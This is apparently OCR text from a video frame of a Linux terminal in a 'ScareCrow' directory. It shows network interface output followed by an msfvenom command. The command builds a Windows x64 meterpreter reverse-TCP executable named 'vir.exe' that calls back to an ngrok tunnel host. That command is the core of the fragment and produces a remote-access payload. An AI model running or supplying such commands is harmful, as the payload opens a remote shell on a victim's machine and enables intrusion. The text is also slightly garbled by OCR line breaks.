 cybergh0st@cybergh0st: ~/Desktop/ScareCrow
cybergh0st@cybergh0st: ~/Desktop/ScareCrow
cybergh0st@cybergh0st: ~/Desktop/ScareCrow
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.92.135  netmask 255.255.255.0  broadcast 192.168.92.255
        inet6 fe80::20c:29ff:feab:976b  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:ab:97:6b  txqueuelen 1000  (Ethernet)
        RX packets 661  bytes 185440 (181.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 535  bytes 98268 (95.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 24  bytes 1440 (1.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24  bytes 1440 (1.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(cybergh0st㉿cybergh0st)-[~/Desktop/ScareCrow]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=0.tcp.in.ngrok.io LPOR
T=16928 -f exe -o vir.exe